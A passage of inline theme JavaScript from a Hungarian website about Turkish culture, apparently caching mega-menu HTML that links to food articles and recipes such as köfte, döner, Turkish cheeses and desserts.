class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, 